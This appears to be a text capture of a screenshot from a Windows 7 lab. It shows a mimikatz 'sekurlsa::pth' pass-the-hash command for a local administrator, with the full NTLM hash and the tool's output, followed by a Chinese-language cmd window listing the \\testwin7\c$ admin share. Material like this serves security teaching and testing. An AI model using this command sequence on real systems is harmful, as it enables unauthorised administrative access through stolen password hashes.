 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181E528 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:8bbe95fcb83756d902d
a7faccd2fa6e1
user : administrator
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 1356
| TID 1948
| LSA Process was already R/W
| LUID 0 ; 2644708 (00000000:00285ae4)
\_ msv1_0 - data co
\_ kerberos - data co
\_ aes256_hmac
\_ aes128_hmac
\_ rc4_hmac_nt
\_ rc4_hmac_old
\_ rc4_md4
\_ rc4_hmac_nt_exp
\_ rc4_hmac_old_exp
\_ *Password replace
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 <c> 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)